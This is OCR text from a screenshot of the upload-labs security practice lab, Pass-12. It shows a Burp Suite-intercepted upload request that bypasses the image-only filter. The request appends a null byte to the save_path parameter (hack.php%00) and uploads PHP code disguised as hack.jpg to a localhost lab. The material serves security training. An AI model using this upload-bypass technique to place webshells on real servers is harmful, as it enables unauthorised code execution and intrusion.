 localhost/upload-labs-master/Pass-12/index.php?save_path=../upload/
90%
1
火狐官方站点 新手上路 常用网址 京东商城 upload-labs 其他书签 移动设备
UpLoad-labS
显示源码 查看提示 清空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... hack.jpg 上传
提示：只允许上传.jpg|.png|.gif类型文件！
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/hack.php%00 HTTP/1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------4750010972766938156365218735
Content-Length: 358
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------4750010972766938156365218735
Content-Disposition: form-data; name="upload_file"; filename="hack.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------4750010972766938156365218735
Content-Disposition: form-data; name="submit"
□□□
-----------------------------4750010972766938156365218735--
? < + > Type a search term 0 matches
C